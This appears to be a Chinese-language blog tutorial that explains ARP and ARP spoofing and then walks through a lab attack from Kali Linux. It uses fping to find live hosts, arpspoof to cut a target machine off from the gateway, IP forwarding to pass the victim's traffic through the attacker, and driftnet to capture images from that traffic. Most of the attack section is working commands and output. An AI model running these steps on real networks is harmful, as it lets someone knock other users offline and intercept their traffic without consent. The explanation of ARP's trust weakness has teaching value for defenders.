ARP简介

ARP(Address Resolution Protocol)地址解析协议,是根据IP地址获取物理地址的一个TCP/IP协议。位于网络层。



ARP工作原理

- 主机发送信息时将包含目标IP地址的ARP请求广播到网络上的所有主机,并接收返回消息,以此确定目标的物理地址。

- 收到返回消息后将该IP地址和物理地址存入本机ARP缓存中并保留一定时间,下次请求时直接查询ARP缓存以节约资源。

- 地址解析协议是建立在网络中各个主机互相信任的基础上的,网络上的主机可以自主发送ARP应答消息,其他主机收到应答报文时不会检测该报文的真实性就会将其记入本机ARP缓存。



ARP断网攻击原理

由于ARP是建立在网络中各个主机互相信任的基础上的。ARP攻击就是利用这一点,向目标主机发送伪ARP应答报文,从而篡改本地的MAC地址表。就形成了ARP欺骗,导致目标主机与网关通信失败。导致无法正常上网。

ARP断网攻击

1.嗅探局域网存活主机IP

fping命令语法:fping [选项] 网关/主机位

root@kali:~# fping -gs -r 0 192.168.2.1/24

192.168.2.1 is alive

192.168.2.101 is alive

192.168.2.152 is alive

192.168.2.202 is alive

192.168.2.216 is alive

192.168.2.196 is alive

ICMP Host Unreachable from 192.168.2.216 for ICMP Echo sent to 192.168.2.2

ICMP Host Unreachable from 192.168.2.216 for ICMP Echo sent to 192.168.2.4

ICMP Host Unreachable from 192.168.2.216 for ICMP Echo sent to 192.168.2.3

ICMP Host Unreachable from 192.168.2.216 for ICMP Echo sent to 192.168.2.6

2.对我的靶机192.168.2.101进行断网攻击





本来可以正常上网:

使用arpspoof命令进行断网攻击:

语法:arpspoof -i eht1 -t 目标IP 网关

root@kali:~# arpspoof -i eth1 -t 192.168.2.101 192.168.2.1

0:c:29:73:b6:ae 0:c:29:3c:60:ad 0806 42: arp reply 192.168.2.1 is-at 0:c:29:73:b6:ae

0:c:29:73:b6:ae 0:c:29:3c:60:ad 0806 42: arp reply 192.168.2.1 is-at 0:c:29:73:b6:ae

0:c:29:73:b6:ae 0:c:29:3c:60:ad 0806 42: arp reply 192.168.2.1 is-at 0:c:29:73:b6:ae

0:c:29:73:b6:ae 0:c:29:3c:60:ad 0806 42: arp reply 192.168.2.1 is-at 0:c:29:73:b6:ae

可以看到靶机无法正常上网

断网成功



开始图片嗅探(driftnet)

root@kali:~# echo 1 > /proc/sys/net/ipv4/ip_forward #开启流量端口转发

root@kali:~# cat /proc/sys/net/ipv4/ip_forward

1

上网恢复正常

driftnet命令语法:driftnet -i 网卡

root@kali:~# driftnet -i eth1 #开启图片嗅探

嗅探成功